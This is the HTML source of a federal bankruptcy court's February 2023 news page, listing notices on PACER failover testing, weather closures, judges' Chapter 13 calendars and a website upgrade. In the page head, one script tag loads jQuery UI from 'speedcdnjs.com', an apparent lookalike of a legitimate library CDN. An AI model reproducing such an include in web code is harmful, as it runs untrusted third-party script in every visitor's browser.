

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/news/2023-02
body_size: 36885
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: February, 2023 | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/2023-02":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-02 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-02" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3UO943iTcClfQXUIyjHZq0lYRtQR1oqDdMEqP_8M4mU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: February, 2023            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-adaee3e90799a8bc8d3687c76ddb2e4e">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-24T00:00:00-05:00" class="date-display-single">February 24, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2023-08%20-%20Notice%20on%20PACER%20Failover%20Testing.pdf">Notice Regarding Public Access to Court Electronic Records (PACER) Failover Testing</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-23T00:00:00-05:00" class="date-display-single">February 23, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2023-06%20-%20Notice%20on%20Court%20Closure.pdf">Notice of Building Closure Due to Inclement Weather on February 23, 2023</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-23T00:00:00-05:00" class="date-display-single">February 23, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/UNITED%20STATES%20BANKRUPTCY%20COURT%20Notice%2023-07%20Judge%20Gretchkos%20chapter%2013%20calendar.pdf">Notice Regarding Judge Gretchko&#039;s Chapter 13 Calendar on February 23, 2023</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-22T00:00:00-05:00" class="date-display-single">February 22, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/Notice%20Regarding%20Chief%20Judge%20Opperman%E2%80%99s%20Chapter%2013%20Calendar%20on%20February%2023%2C%202023.pdf">	Notice Regarding Chief Judge Opperman’s Chapter 13 Calendar on February 23, 2023</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-22T00:00:00-05:00" class="date-display-single">February 22, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2023-05%20-%20Notice%20on%20Court%20Closure.pdf">Notice of Building Closure Due to Inclement Weather on February 22, 2023 at 1:30 pm</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-13T00:00:00-05:00" class="date-display-single">February 13, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/Notice_Regarding_an_Upgrade_to_the_Court%27s_Website_on_February_15%2C_2023.pdf">Notice Regarding an Upgrade to the Court&#039;s Website on February 15, 2023</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
